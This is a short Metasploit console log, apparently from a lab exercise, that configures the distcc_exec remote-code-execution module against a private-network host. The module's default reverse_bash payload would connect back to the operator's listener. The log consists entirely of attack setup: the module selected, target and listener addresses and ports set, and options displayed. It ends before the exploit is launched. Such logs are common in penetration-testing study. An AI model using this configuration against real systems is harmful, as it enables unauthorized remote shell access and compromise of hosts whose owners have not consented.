 msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.103 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)